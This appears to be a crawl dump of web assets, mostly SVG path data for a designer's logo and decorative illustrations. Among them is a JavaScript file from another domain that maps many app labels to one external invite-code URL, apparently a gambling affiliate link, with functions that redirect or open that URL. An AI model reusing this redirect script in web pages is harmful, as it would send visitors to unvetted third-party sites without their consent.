<path d="M64.152 28.6593C63.9363 45.8189 54.0358 42.4948 46.9747 55.0127C45.6171 57.4117 43.5731 56.8683 43.6268 54.0672C43.9045 41.4388 37.5452 38.1654 41.7688 29.0622C42.7475 26.9629 43.2194 27.28 44.3796 28.2537C45.9708 29.6177 47.177 31.389 47.8715 33.3816C48.5661 35.3742 48.7234 37.5146 48.3268 39.578C47.5212 43.5448 47.8646 46.1478 48.3874 46.1427C49.8553 46.1467 50.3323 41.1094 53.3958 36.1478C55.763 32.3218 60.3762 29.2631 62.6472 27.7786C62.7999 27.7011 62.9694 27.6631 63.1408 27.668C63.3121 27.673 63.4802 27.7206 63.6302 27.8068C63.7802 27.893 63.9075 28.0151 64.0012 28.1625C64.0948 28.3098 64.1517 28.4779 64.1671 28.652" fill="#FF6663"/>
<path d="M53.2156 28.2681C55.2443 23.6247 58.8136 22.1454 60.5125 22.0342C64.3074 21.7866 63.7382 22.319 62.9445 23.9072C60.0338 29.762 56.2476 28.966 53.4861 33.3849C52.3595 35.1988 50.3657 37.2908 49.8482 33.7981C49.5385 31.7363 48.4097 29.5935 47.2466 25.2889C46.3189 21.8699 47.0743 20.249 47.7923 18.6773C49.6223 14.6859 50.9654 16.9992 52.0599 19.0474C54.4139 23.4577 51.8865 25.9472 52.2275 28.9079C52.2864 29.3941 52.5948 29.6999 53.213 28.2796" fill="#FF6663"/>
<path d="M59.6738 19.5022C58.178 22.5031 54.6368 22.3825 54.0448 19.1991C53.4604 16.0303 55.7485 12.778 57.7274 10.2765C59.3064 8.28768 60.9988 7.56007 61.5622 10.0125C61.7604 10.8649 60.7443 17.3423 59.66 19.5104" fill="#FF6663"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/logo.svg
body_size: 1926
content:
<svg width="273" height="107" viewBox="0 0 273 107" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_973_12676)">
<path d="M140.295 37.7764C126.552 37.7764 116.704 47.5688 116.704 61.265C116.704 74.9611 126.559 84.7536 140.295 84.7536C154.031 84.7536 163.886 74.9611 163.886 61.265C163.886 47.5688 154.031 37.7764 140.295 37.7764ZM140.295 76.2026C132.096 76.2026 126.798 70.2276 126.798 61.265C126.798 52.3024 132.096 46.3273 140.295 46.3273C148.494 46.3273 153.793 52.3024 153.793 61.265C153.793 70.2276 148.494 76.2026 140.295 76.2026Z" fill="#F2EEE8"/>
<path d="M270.186 73.5466V49.2348H261.496V53.5501C259.178 50.2306 255.204 48.4912 250.489 48.4912C240.72 48.4912 234.514 55.96 234.514 66.6687C234.514 77.3773 240.727 84.8461 250.489 84.8461C255.125 84.8461 259.099 83.1864 261.337 80.0329C262.662 83.0204 265.722 84.8461 269.285 84.8461C270.742 84.8461 271.967 84.6337 273.007 84.242V76.5474C271.272 76.5474 270.192 75.3856 270.192 73.5599L270.186 73.5466ZM252.469 76.5341C247.336 76.5341 243.939 72.5508 243.939 66.6554C243.939 60.76 247.33 56.7766 252.469 56.7766C257.609 56.7766 261 60.76 261 66.6554C261 72.5508 257.609 76.5341 252.469 76.5341Z" fill="#F2EEE8"/>
<path d="M220.679 53.5435C218.44 50.224 214.552 48.4846 209.83 48.4846C200.306 48.4846 193.935 55.7875 193.935 65.9119C193.935 76.0363 200.478 83.4255 209.83 83.4255C213.97 83.4255 217.447 82.018 219.685 79.1898C219.606 86.413 213.645 92.0561 205.035 92.0561C193.1 92.0561 183.265 81.4869 179.437 66.1907C192.405 55.6082 202.055 38.1279 202.055 25.2549C202.055 16.2127 197.167 9.98535 190.054 9.98535C177.801 9.98535 167.946 27.9902 167.946 50.317C167.946 78.8645 183.841 100.521 204.783 100.521C218.771 100.521 229.368 90.8943 229.368 77.8686V49.2415H220.679V53.5568V53.5435ZM189.471 19.3529C191.789 19.3529 193.114 21.3446 193.114 24.8301C193.114 34.0383 186.113 48.5378 177.907 56.6638C177.781 55.0705 177.715 53.4506 177.715 51.7975C177.715 35.7843 183.676 19.3463 189.471 19.3463V19.3529ZM211.824 75.1201C206.777 75.1201 203.379 71.4687 203.379 65.9053C203.379 60.3418 206.77 56.7767 211.824 56.7767C216.877 56.7767 220.182 60.5078 220.182 65.9053C220.182 71.3027 216.791 75.1201 211.824 75.1201Z" fill="#F2EEE8"/>
<path d="M98.1131 80.5438C98.1131 90.5951 90.3311 98.5287 79.774 98.5287C67.2632 98.5287 57.8188 88.5636 53.0502 77.6492C54.302 78.4591 55.5405 79.1961 56.7392 79.8201C68.8792 86.1139 76.7208 86.4458 82.5093 80.411C85.0724 77.7355 87.0328 72.4443 87.0328 65.8982C87.0328 59.3522 85.079 54.0544 82.5093 51.3855C77.8732 46.5523 71.9258 45.8088 63.5212 48.9224C71.4754 38.2337 75.4227 26.8546 75.4227 17.3277C75.4227 6.87796 70.0117 0 61.9648 0C50.7255 0 39.1949 14.7119 37.4928 38.8379C34.0025 30.9906 28.618 24.6571 19.8292 24.8164C15.6899 24.8894 10.3186 27.4985 5.86796 32.6305C1.41068 37.7624 -0.423887 43.4586 0.0794605 47.5814C1.45042 58.8145 12.6499 63.3489 23.6573 65.2211C12.8022 69.2244 7.95421 74.3297 8.09991 82.011C8.17276 85.7155 10.5239 90.8474 15.1402 95.4814C19.7564 100.109 24.876 102.466 28.5782 102.539C36.9365 102.705 42.2415 96.9088 46.3875 83.8566C53.9112 98.5353 66.4419 107 79.5025 107C95.7288 107 108.001 95.6275 108.001 80.5504H98.1065L98.1131 80.5438ZM10.0272 46.1274C9.66956 43.5781 11.0604 40.9756 12.9413 38.798C14.8289 36.6271 17.2065 34.8811 19.7763 34.8877C25.2005 34.8877 32.9097 45.7158 37.665 60.3414C22.5579 57.6593 10.7888 51.5116 10.0272 46.1274V46.1274ZM28.565 92.5603C26.2271 92.5138 23.8097 90.8673 21.783 88.8292C19.7498 86.791 18.1073 84.3678 18.0609 82.0309C17.9616 77.0915 27.757 71.6542 41.0957 69.47C38.9167 82.8408 33.4925 92.6599 28.565 92.5603ZM46.3875 57.1348C46.255 55.4153 46.255 53.6958 46.255 51.9764C46.255 30.6852 52.8515 9.65304 61.2958 9.65304C63.6404 9.65304 66.3095 11.253 66.3095 16.7965C66.3095 27.5118 57.8651 46.1606 46.3875 57.1348V57.1348ZM75.4757 58.4493C77.0917 60.1356 77.6414 63.0169 77.6414 65.8982C77.6414 68.7795 77.0983 71.6609 75.4757 73.3471C72.0582 76.9056 61.3025 73.8119 50.3282 65.8982C61.3025 57.9846 72.0582 54.8909 75.4757 58.4493Z" fill="#F2EEE8"/>
</g>
<defs>
<clipPath id="clip0_973_12676">
<rect width="273" height="107" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/aqua_yogurt.svg
body_size: 667
content:
<svg width="187" height="211" viewBox="0 0 187 211" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M40.2888 125.175C41.127 118.672 41.5612 118.864 38.7089 113.71C35.9684 108.771 35.0548 104.389 35.5319 100.64C36.8645 90.1707 46.544 85.0984 62.4805 85.065C78.417 85.0315 106.684 86.7076 112.61 87.3865C126.168 88.9385 135.712 97.8878 134.235 109.274C133.206 117.284 127.969 122.938 121.722 126.642C116.72 129.611 116.269 133.809 115.53 139.635C114.772 145.456 114.323 160.389 113.01 169.015C108.773 196.753 76.6397 192.865 68.6091 191.905C50.0965 189.732 34.6285 177.986 36.748 158.288C37.934 147.295 39.4222 131.723 40.2836 125.15M93.7442 96.4474C85.2576 95.3634 78.9165 96.0263 71.5067 95.8078C65.9289 95.3277 54.5842 97.8879 53.5685 105.845C52.5529 113.801 70.5375 116.321 84.1944 118.075C97.8513 119.83 116.373 115.967 117.359 108.22C118.789 97.1345 102.235 97.5563 93.7429 96.4482" fill="#8EF1FF"/>
<path d="M141.499 53.4058C124.093 76.6293 117.411 87.9554 101.434 110.188C95.6599 118.222 89.816 113.996 91.9096 107.134C93.9882 100.262 106.229 72.1929 115.973 40.4271C125.716 8.6613 158.905 30.182 141.49 53.4206" fill="#8EF1FF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/footer_middle_decorations.svg
body_size: 4599
content:
<svg width="599" height="246" viewBox="0 0 599 246" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M176.552 161.129C176.404 161.105 176.251 161.114 176.107 161.155C175.962 161.197 175.828 161.271 175.715 161.371C175.602 161.471 175.512 161.596 175.452 161.735C175.391 161.875 175.363 162.026 175.367 162.178C176.277 192.445 186.499 207.706 199.621 203.918C212.256 200.277 222.542 175.128 226.436 162.755C226.494 162.575 226.5 162.382 226.455 162.198C226.41 162.015 226.315 161.847 226.18 161.716C226.046 161.584 225.877 161.493 225.694 161.454C225.511 161.414 225.321 161.427 225.145 161.492C208.404 167.314 201.886 181.527 199.473 189.639C199.409 189.859 199.272 190.051 199.086 190.182C198.9 190.314 198.675 190.377 198.449 190.363C198.222 190.348 198.007 190.255 197.84 190.1C197.672 189.945 197.561 189.738 197.526 189.511C196.126 180.435 191.537 164.082 176.573 161.106" fill="#005C59"/>
<path d="M221.885 133.859C218.435 130.284 215.451 132.746 213.356 131.012C212.171 130.027 211.769 126.109 210.478 122.984C206.878 114.337 198.626 113.651 191.79 118.404C184.975 123.157 193.99 129.942 191.39 132.937C190.099 134.436 186.459 132.788 183.326 134.179C173.04 138.781 177.442 155.285 185.802 154.428C187.488 154.231 189.184 154.124 190.881 154.106C192.849 154.106 193.381 156.204 193.823 158.708C194.606 163.074 196.849 170.759 204.659 168.683C208.172 167.742 210.479 164.509 210.077 159.672C209.76 155.819 207.156 152.437 211.495 153.015C223.008 154.556 227.284 139.402 221.887 133.815L221.885 133.859ZM194.626 143.02C193.102 135.55 205.653 132.66 206.838 142.078C207.599 148.157 196.657 152.888 194.625 143.02H194.626Z" fill="#FF6663"/>
<path d="M144.234 197.246C166.097 188.127 172.404 161.97 171.091 145.853C171.06 145.435 170.926 145.032 170.7 144.68C170.474 144.329 170.165 144.041 169.8 143.842C169.435 143.644 169.027 143.542 168.613 143.545C168.198 143.549 167.792 143.658 167.43 143.862C149.948 153.875 148.107 184.959 145.93 188.491C143.856 191.852 131.115 166.551 117.803 147.116C117.498 146.678 117.062 146.35 116.559 146.182C116.056 146.014 115.513 146.014 115.01 146.182C114.507 146.35 114.071 146.677 113.766 147.115C113.461 147.553 113.303 148.079 113.316 148.615C114.332 198.146 135.39 200.928 144.237 197.225" fill="#005C59"/>
<path d="M136.467 158.374C136.956 158.917 137.558 159.341 138.23 159.618C138.902 159.894 139.627 160.015 140.351 159.972C141.075 159.929 141.781 159.723 142.416 159.369C143.051 159.015 143.6 158.522 144.023 157.925C150.372 149.064 162.923 139.025 164.192 133.76C165.61 127.937 154.837 122.244 148.509 128.408C148.206 128.688 147.842 128.891 147.446 129C147.05 129.109 146.634 129.121 146.233 129.036C145.832 128.95 145.456 128.768 145.138 128.507C144.82 128.245 144.568 127.91 144.403 127.53C140.128 117.791 130.837 119.696 128.064 125.625C127.906 125.976 127.673 126.287 127.383 126.536C127.092 126.786 126.75 126.967 126.382 127.067C126.014 127.167 125.629 127.184 125.254 127.116C124.878 127.048 124.523 126.897 124.212 126.674C116.932 121.023 109.566 126.781 112.677 135.3C115.45 142.92 129.27 150.519 136.466 158.374" fill="#8EF1FF"/>
<path d="M49.14 153.495C48.865 129.607 44.717 124.705 44.145 105.997C43.573 87.2898 60.526 62.8873 60.526 62.8873L55.066 57.4259C55.066 57.4259 30.473 82.3199 33.796 113.785C34.685 122.112 35.616 132.108 36.188 142.531C36.2041 142.824 36.1127 143.112 35.9314 143.341C35.75 143.57 35.4915 143.723 35.2055 143.771C34.9194 143.818 34.626 143.758 34.3816 143.6C34.1371 143.442 33.9589 143.199 33.881 142.917C27.235 120.655 15.807 107.384 9.16104 101.177C8.60447 100.668 7.92386 100.318 7.1892 100.163C6.45455 100.008 5.69238 100.054 4.9811 100.296C4.26983 100.538 3.63514 100.967 3.1423 101.54C2.64946 102.112 2.31627 102.807 2.17703 103.553C-0.446972 116.738 -2.33098 146.341 27.934 163.957C30.6444 165.571 32.8406 167.937 34.2622 170.775C35.6838 173.613 36.2713 176.803 35.955 179.968C34.516 194.994 30.897 206.703 23.51 211.477L67.426 208.566C54.156 201.053 49.436 177.401 49.161 153.513" fill="#005C59"/>
<path d="M49.861 63.6566C54.073 57.4275 47.761 31.5706 56.93 20.9532C57.2275 20.6051 57.6034 20.3346 58.026 20.1645C58.4486 19.9944 58.9056 19.9298 59.3581 19.976C59.8107 20.0222 60.2456 20.178 60.6261 20.4301C61.0065 20.6822 61.3214 21.0233 61.544 21.4245C73.29 42.5936 60.528 62.891 60.528 62.891C60.528 62.891 72.338 45.1919 85.248 40.673C85.735 40.5085 86.2574 40.4828 86.7579 40.5989C87.2584 40.715 87.7175 40.9683 88.085 41.3311C88.4524 41.6938 88.7139 42.1519 88.8408 42.6551C88.9676 43.1583 88.9549 43.6871 88.804 44.1835C81.104 69.0988 59.111 67.9863 51.153 79.5231C44.253 89.5357 49.82 63.6616 49.82 63.6616" fill="#005C59"/>
<path d="M77.63 36.4964C77.0548 36.7991 76.4155 36.9559 75.7671 36.9532C75.1187 36.9505 74.4806 36.7883 73.9079 36.4808C73.3352 36.1733 72.8451 35.7296 72.4796 35.1879C72.1141 34.6462 71.8843 34.0228 71.81 33.3713C70.667 22.7114 65.969 8.62693 70.646 3.53566C76.276 -2.58621 84.572 1.93061 84.128 10.407C83.684 18.8833 85.123 10.3422 93.906 11.7764C101.97 13.1033 97.525 25.8183 77.631 36.4782" fill="#758A4F"/>
<path d="M550.397 187.744C550.672 163.857 554.82 158.955 555.392 140.247C555.964 121.54 539.011 97.1371 539.011 97.1371L544.471 91.6757C544.471 91.6757 569.064 116.57 565.741 148.035C564.852 156.361 563.921 166.358 563.349 176.782C563.333 177.075 563.424 177.363 563.606 177.592C563.787 177.821 564.046 177.974 564.332 178.022C564.618 178.069 564.911 178.009 565.156 177.851C565.4 177.693 565.578 177.45 565.656 177.167C572.302 154.906 583.73 141.635 590.376 135.428C590.933 134.919 591.613 134.569 592.348 134.414C593.083 134.259 593.845 134.305 594.556 134.547C595.267 134.789 595.902 135.218 596.395 135.791C596.888 136.363 597.221 137.058 597.36 137.804C599.984 150.989 601.868 180.592 571.603 198.208C568.893 199.822 566.696 202.188 565.275 205.026C563.853 207.864 563.266 211.054 563.582 214.219C565.021 229.245 568.64 240.954 576.026 245.728L532.111 242.819C545.381 235.305 550.101 211.653 550.376 187.766" fill="#005C59"/>
<path d="M549.697 97.9064C545.485 91.6773 551.797 65.8205 542.628 55.203C542.331 54.8549 541.955 54.5844 541.532 54.4143C541.109 54.2442 540.653 54.1796 540.2 54.2258C539.747 54.272 539.313 54.4278 538.932 54.6799C538.552 54.932 538.237 55.2731 538.014 55.6743C526.268 76.8435 539.03 97.1408 539.03 97.1408C539.03 97.1408 527.22 79.4417 514.31 74.9229C513.824 74.7596 513.302 74.7347 512.803 74.851C512.304 74.9672 511.846 75.2201 511.479 75.582C511.112 75.9439 510.851 76.4008 510.723 76.9028C510.596 77.4048 510.608 77.9325 510.757 78.4283C518.457 103.344 540.45 102.231 548.408 113.768C555.308 123.78 549.741 97.9064 549.741 97.9064" fill="#005C59"/>
<path d="M521.91 70.7449C522.485 71.0476 523.124 71.2043 523.773 71.2016C524.421 71.1989 525.059 71.0368 525.632 70.7292C526.205 70.4217 526.695 69.978 527.06 69.4363C527.426 68.8946 527.655 68.2712 527.73 67.6197C528.873 56.9598 533.571 42.8753 528.894 37.7841C523.264 31.6622 514.968 36.179 515.412 44.6554C515.856 53.1317 514.417 44.5917 505.634 46.0258C497.57 47.3527 502.015 60.0677 521.909 70.7277" fill="#007AC1"/>
<path d="M357.4 170.136C357.545 170.11 357.694 170.117 357.836 170.157C357.978 170.198 358.108 170.27 358.219 170.369C358.329 170.468 358.415 170.591 358.471 170.729C358.527 170.866 358.552 171.015 358.543 171.164C357.654 200.703 347.686 215.558 334.881 211.876C322.563 208.323 312.532 183.793 308.743 171.741C308.689 171.565 308.685 171.378 308.731 171.199C308.777 171.021 308.871 170.86 309.004 170.733C309.136 170.606 309.3 170.519 309.478 170.482C309.657 170.444 309.842 170.458 310.013 170.522C326.352 176.194 332.701 190.064 335.071 197.985C335.133 198.198 335.265 198.384 335.446 198.511C335.626 198.639 335.844 198.7 336.064 198.685C336.284 198.67 336.492 198.58 336.654 198.429C336.816 198.278 336.922 198.076 336.955 197.856C338.331 188.994 342.796 173.048 357.4 170.159" fill="#005C59"/>
<path d="M323.326 162.26C327.559 161.704 325.019 165 324.702 168.746C324.302 173.455 326.564 176.623 329.993 177.522C337.612 179.556 339.793 172.042 340.575 167.782C341.019 165.342 341.528 163.309 343.453 163.287C345.108 163.299 346.761 163.4 348.405 163.59C356.553 164.425 360.85 148.328 350.818 143.855C347.749 142.485 344.218 144.091 342.945 142.635C340.405 139.702 349.21 133.089 342.564 128.444C335.897 123.82 327.834 124.484 324.342 132.917C323.072 135.956 322.691 139.788 321.527 140.73C319.474 142.421 316.575 140.022 313.209 143.512C307.939 148.949 312.109 163.74 323.347 162.242L323.326 162.26ZM325.019 151.986C326.437 142.118 341.591 145.136 339.749 152.971C337.315 163.309 324.108 158.364 325.018 151.986H325.019Z" fill="#FFAC00"/>
<path d="M451.559 214.672C430.225 205.79 424.088 180.275 425.359 164.542C425.39 164.134 425.521 163.74 425.742 163.397C425.962 163.053 426.264 162.772 426.621 162.578C426.977 162.384 427.376 162.284 427.78 162.286C428.185 162.289 428.582 162.395 428.936 162.594C445.994 172.376 447.793 202.686 449.91 206.131C451.942 209.406 464.365 184.748 477.339 165.783C477.636 165.355 478.061 165.035 478.552 164.871C479.042 164.706 479.572 164.706 480.063 164.869C480.554 165.032 480.98 165.35 481.278 165.777C481.576 166.203 481.731 166.715 481.72 167.238C480.725 215.549 460.196 218.268 451.561 214.671" fill="#005C59"/>
<path d="M459.115 176.74C458.635 177.267 458.045 177.679 457.388 177.947C456.731 178.215 456.023 178.331 455.316 178.288C454.609 178.245 453.921 178.044 453.3 177.698C452.68 177.352 452.143 176.872 451.729 176.29C445.529 167.643 433.295 157.861 432.046 152.702C430.67 147.008 441.168 141.465 447.346 147.479C447.643 147.752 447.999 147.95 448.387 148.056C448.774 148.162 449.18 148.174 449.573 148.091C449.965 148.007 450.332 147.831 450.644 147.576C450.956 147.32 451.204 146.994 451.367 146.624C455.536 137.117 464.616 138.982 467.304 144.762C467.455 145.105 467.679 145.411 467.961 145.656C468.244 145.901 468.576 146.079 468.935 146.177C469.294 146.276 469.67 146.292 470.036 146.225C470.402 146.158 470.748 146.009 471.05 145.789C478.161 140.288 485.336 145.896 482.309 154.223C479.6 161.672 466.118 169.078 459.109 176.741" fill="#6E3333"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kkfop104.com/static/js/link.js
body_size: 224
content:
// https://28765as.oiufpnp.com?invite_code=656012
// https://28765as.oiufpnp.com?invite_code=656012


var ybty_link = {
    ayxApp:     'https://28765as.oiufpnp.com?invite_code=656012',// ayx鍏ㄧ珯app
    ayxPc:      'https://28765as.oiufpnp.com?invite_code=656012',
    ayxH5:      'https://28765as.oiufpnp.com?invite_code=656012',// ayxh5
    
    ayxH5bak1:      'https://28765as.oiufpnp.com?invite_code=656012',// ayxh5
    
    
    kaiyunApp:     'https://28765as.oiufpnp.com?invite_code=656012',// kaiyun鍏ㄧ珯app
    kaiyunPc:      'https://28765as.oiufpnp.com?invite_code=656012',
    kaiyunH5:      'https://28765as.oiufpnp.com?invite_code=656012',// kaiyunh5
    
    kaiyunH5bak1:      'https://28765as.oiufpnp.com?invite_code=656012',// kaiyunh5
    
    
    jyApp:     'https://28765as.oiufpnp.com?invite_code=656012',// jy鍏ㄧ珯app
    jyPc:      'https://28765as.oiufpnp.com?invite_code=656012',
    jyH5:      'https://28765as.oiufpnp.com?invite_code=656012',// jyh5
    
    jyH5bak1:      'https://28765as.oiufpnp.com?invite_code=656012',// jyh5
    
    
}
function ybty_visit(key,code) {
    window.location.href = ybty_link[key    ]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(url) {
    window.open(url)
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/footer_right_decorations.svg
body_size: 5996
content:
<svg width="564" height="747" viewBox="0 0 564 747" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M51.133 135.442C49.44 182.425 60.593 213.378 79.726 264.771C98.859 316.164 97.673 337.185 69.355 405.016C52.826 444.616 21.122 508.316 18.265 550.763C14.244 610.397 0 620.008 0 620.008L29.31 624.028C24.104 600.098 23.596 547.12 36.315 508.87C63.405 427.445 115.025 361.196 103.615 307.662C93.815 261.728 76.415 220.972 69.35 193.702C62.281 166.411 62.514 136.256 62.514 136.256L51.128 135.464L51.133 135.442Z" fill="#005C59"/>
<path d="M177.906 286.648C174.477 288.895 172.192 286.263 166.689 289.345C163.811 290.95 164.128 292.384 157.673 299.727C148.467 310.215 131.133 292.877 141.334 282.067C144.466 278.75 150.54 278.001 152.382 276.417C156.022 273.334 154.499 269.524 155.133 266.186C155.62 263.657 159.747 263.638 161.609 266.015C162.281 266.885 162.738 267.905 162.942 268.99C162.98 269.209 163.07 269.416 163.205 269.591C163.339 269.767 163.514 269.908 163.714 270C163.914 270.093 164.133 270.135 164.352 270.123C164.572 270.111 164.785 270.046 164.974 269.932C166.012 269.168 167.281 268.792 168.563 268.87C169.845 268.949 171.06 269.475 172 270.36C173.609 271.776 173.5 273.891 173.1 275.496C173.046 275.704 173.041 275.922 173.086 276.132C173.131 276.342 173.225 276.539 173.359 276.706C173.493 276.872 173.664 277.005 173.858 277.092C174.052 277.18 174.264 277.22 174.476 277.209C175.535 277.115 176.594 277.387 177.481 277.979C180.804 280.313 181.015 284.573 177.904 286.627" fill="#FF6663"/>
<path d="M51.1329 135.443C52.5329 93.7676 19.3229 58.1075 23.2389 38.778C26.5619 22.3391 47.2389 20.7341 52.9329 36.017C53.1618 36.6727 53.5521 37.2587 54.0671 37.7195C54.582 38.1803 55.2046 38.5008 55.8761 38.6507C56.5475 38.8006 57.2456 38.775 57.9045 38.5762C58.5634 38.3775 59.1614 38.0122 59.6419 37.5148C69.8419 27.133 84.7639 34.7113 86.9859 46.0984C87.0946 46.6936 87.3305 47.2576 87.6772 47.7511C88.0239 48.2445 88.4729 48.6554 88.9929 48.955C89.5129 49.2547 90.0913 49.4359 90.6877 49.4859C91.2841 49.536 91.8842 49.4536 92.4459 49.2448C106.965 43.9795 119.092 57.8496 107.113 73.0475C93.6309 90.1499 67.1969 102.587 62.5409 136.235L51.1549 135.443H51.1329Z" fill="#FFAC00"/>
<path d="M86.52 284.704C81.4726 272.862 72.1466 263.415 60.446 258.29C60.1394 258.154 59.8004 258.109 59.4695 258.162C59.1385 258.215 58.8297 258.363 58.5798 258.589C58.3298 258.814 58.1494 259.108 58.0601 259.435C57.9708 259.761 57.9763 260.107 58.076 260.43C60.276 267.751 66.605 285.217 79.029 294.21C95.002 305.762 92.594 321.215 92.594 321.215C92.594 321.215 96.002 299.319 86.52 284.704Z" fill="#005C59"/>
<path d="M2.22303 151.004C4.69903 152.631 6.32899 150.7 10.308 152.909C12.382 154.065 12.17 155.093 16.848 160.358C23.515 167.893 35.959 155.35 28.573 147.579C26.308 145.203 21.927 144.668 20.594 143.534C17.97 141.309 19.049 138.568 18.583 136.171C18.223 134.35 15.239 134.35 13.906 136.064C13.4164 136.693 13.0893 137.437 12.954 138.226C12.9274 138.384 12.8632 138.533 12.767 138.66C12.6709 138.787 12.5456 138.889 12.4019 138.956C12.2583 139.024 12.1006 139.055 11.9424 139.047C11.7842 139.039 11.6304 138.992 11.494 138.911C10.7445 138.364 9.83064 138.097 8.90827 138.155C7.98591 138.214 7.11214 138.594 6.43598 139.231C5.97471 139.712 5.65662 140.314 5.51814 140.969C5.37965 141.624 5.42641 142.305 5.65303 142.934C5.69219 143.084 5.69572 143.242 5.66334 143.394C5.63096 143.546 5.56354 143.689 5.46662 143.81C5.3697 143.93 5.24598 144.027 5.10548 144.09C4.96498 144.154 4.81172 144.183 4.65803 144.175C3.89392 144.108 3.13072 144.313 2.49903 144.752C0.107033 146.443 -0.0409911 149.506 2.22401 150.981" fill="#350E40"/>
<path d="M60.5719 209.44C57.0513 193.311 48.4781 178.763 36.1269 167.957C33.1751 165.433 29.5677 163.82 25.735 163.312L23.217 162.969C23.0704 162.948 22.9298 162.897 22.8035 162.819C22.6772 162.741 22.5681 162.637 22.4829 162.515C22.3976 162.393 22.338 162.254 22.3078 162.108C22.2775 161.961 22.2773 161.81 22.307 161.663C22.857 159.052 24.6139 152.694 28.7829 149.762C28.9083 149.675 29.0505 149.616 29.2 149.588C29.3496 149.561 29.5033 149.565 29.651 149.601C29.7988 149.638 29.9373 149.705 30.0576 149.799C30.1778 149.893 30.2771 150.012 30.349 150.148L31.6399 152.545C32.8884 154.881 34.5784 156.947 36.6139 158.624C47.3769 167.791 56.3125 178.949 62.9419 191.502L60.529 209.461L60.5719 209.44Z" fill="#005C59"/>
<path d="M141.652 189.211C138.181 191.951 135.514 189.34 129.927 193.149C127.006 195.14 127.472 196.639 121.25 205.094C112.382 217.167 92.2549 200.278 102.139 187.777C105.165 183.946 111.599 182.554 113.419 180.692C117.019 177.051 115.049 173.136 115.409 169.497C115.684 166.758 120.109 166.33 122.33 168.688C123.123 169.564 123.71 170.61 124.044 171.749C124.105 171.977 124.22 172.187 124.379 172.361C124.537 172.535 124.736 172.667 124.956 172.747C125.176 172.826 125.413 172.851 125.644 172.818C125.876 172.785 126.097 172.696 126.287 172.558C127.326 171.64 128.648 171.116 130.027 171.077C131.406 171.038 132.755 171.486 133.843 172.343C135.684 173.692 135.79 175.961 135.494 177.737C135.457 177.964 135.474 178.196 135.542 178.415C135.61 178.634 135.728 178.834 135.887 178.999C136.045 179.163 136.24 179.288 136.455 179.362C136.67 179.437 136.899 179.459 137.124 179.428C138.248 179.214 139.41 179.411 140.404 179.984C144.171 182.168 144.804 186.684 141.653 189.188" fill="#758A4F"/>
<path d="M94.2019 271.214C88.8899 248.375 101.652 223.266 107.028 214.063C107.672 212.943 108.578 212 109.666 211.317C110.755 210.634 111.993 210.232 113.271 210.146L114.689 210.039C114.945 210.021 115.194 209.941 115.413 209.806C115.633 209.67 115.817 209.483 115.95 209.261C116.083 209.038 116.161 208.787 116.177 208.527C116.194 208.268 116.148 208.008 116.044 207.77C114.372 204.089 110.012 196.768 101.187 195.869C100.944 195.845 100.698 195.878 100.47 195.965C100.241 196.051 100.035 196.19 99.8674 196.37C99.6998 196.549 99.5751 196.765 99.5029 197.001C99.4307 197.238 99.4129 197.487 99.4509 197.731L100.065 202.055C100.316 203.771 100.003 205.523 99.1759 207.042C95.3879 213.913 84.6759 235.51 85.6309 258.157L94.2239 271.214H94.2019Z" fill="#005C59"/>
<path d="M93.672 276.415C90.815 258.585 97.079 249.487 100.677 245.872C100.896 245.65 101.171 245.495 101.472 245.422C101.773 245.349 102.088 245.362 102.381 245.46C102.675 245.558 102.937 245.736 103.137 245.975C103.336 246.213 103.467 246.504 103.513 246.813C104.571 253.792 105.947 271.343 93.693 276.416" fill="#005C59"/>
<path d="M97.016 342.365C105.355 320.489 120.064 306.233 130.794 298.206C133.553 296.161 135.746 293.434 137.164 290.286L137.864 288.744C137.939 288.573 138.05 288.421 138.189 288.298C138.329 288.176 138.493 288.085 138.671 288.034C138.849 287.983 139.036 287.972 139.218 288.003C139.401 288.033 139.575 288.104 139.727 288.209C142.267 289.964 147.685 294.48 146.965 300.967C146.935 301.276 146.797 301.564 146.576 301.78C146.355 301.996 146.066 302.125 145.759 302.144C140.997 302.448 140.637 302.294 136.531 305.505C132.131 308.93 106.287 331.854 98.626 361.158C98.626 361.158 85.102 373.616 97.018 342.365" fill="#005C59"/>
<path d="M535.64 487.754C514.391 470.763 505.269 418.08 502.687 374.693C501.84 360.501 506.878 346.779 515.978 335.95C553.947 290.742 563.555 213.385 557.523 177.275C557.461 176.945 557.325 176.633 557.126 176.364C556.926 176.095 556.669 175.875 556.372 175.722C556.076 175.569 555.749 175.487 555.417 175.482C555.084 175.476 554.755 175.548 554.454 175.691C521.654 190.825 496.231 277.858 495.364 306.412C484.718 227.556 477.353 147.244 483.427 134.701L466.919 126.846C466.919 126.846 463.554 149.278 470.474 204.203C477.394 259.128 477.839 311.464 489.437 376.128C501.056 440.792 500.717 453.314 492.273 490.945L535.638 487.756L535.64 487.754Z" fill="#005C59"/>
<path d="M466.919 126.822C457.099 107.429 409.373 106.316 389.14 71.4047C368.907 36.493 388.822 17.6136 416.823 33.4963C444.824 49.379 440.802 34.4804 448.423 14.7666C455.259 -2.93249 478.286 -6.89506 487.471 14.981C496.635 36.8571 501.63 42.6573 520.971 29.9433C540.336 17.2505 559.13 17.914 559.045 37.9059C558.96 57.8978 527.87 76.585 541.627 84.8045C555.384 93.0239 570.558 99.5948 558.876 113.273C547.194 126.951 488.293 124.554 483.405 134.677L466.897 126.822H466.919Z" fill="#8EF1FF"/>
<path d="M371.865 241.276C385.579 289.929 381.765 325.162 374.807 383.833C367.849 442.504 374.426 464.166 421.241 527.697C448.564 564.792 497.877 623.12 511.633 666.723C530.977 728.005 548.289 734.341 548.289 734.341L518.682 746.155C518.047 719.785 505.137 664.302 482.131 627.636C433.157 549.572 362.403 493.748 360.733 434.841C359.315 384.304 367.146 337.192 367.611 306.86C368.056 276.508 360.182 245.043 360.182 245.043L371.865 241.276Z" fill="#005C59"/>
